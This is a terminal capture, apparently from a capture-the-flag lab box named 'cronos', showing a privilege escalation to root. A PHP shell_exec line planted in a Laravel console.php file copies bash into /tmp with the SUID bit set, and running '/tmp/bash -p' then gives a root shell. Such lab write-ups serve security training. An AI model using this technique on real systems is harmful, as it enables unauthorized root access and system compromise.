 www-data@cronos:/var/www/laravel/routes$ cat console.php
<?php shell_exec('cp /bin/bash /tmp/bash && chmod +s /tmp/bash'); ?>
www-data@cronos:/var/www/laravel/routes$ ls -l /tmp/
total 8
prw-r--r-- 1 www-data www-data    0 May  1 11:33 f
drwx------ 3 root     root     4096 May  1 09:45 systemd-private-0c26011742ac4c82864d319b9a5ca322-systemd-timesyncd.service-K86vX5
drwx------ 2 root     root     4096 May  1 09:46 vmware-root
www-data@cronos:/var/www/laravel/routes$ ls -l /tmp/
total 1024
-rwsr-sr-x 1 root     root     1037528 May  1 11:34 bash
prw-r--r-- 1 www-data www-data       0 May  1 11:35 f
drwx------ 3 root     root        4096 May  1 09:45 systemd-private-0c26011742ac4c82864d319b9a5ca322-systemd-timesyncd.service-K86vX5
drwx------ 2 root     root        4096 May  1 09:46 vmware-root
www-data@cronos:/var/www/laravel/routes$ /tmp/bash -p
bash-4.3# whoami
root
bash-4.3#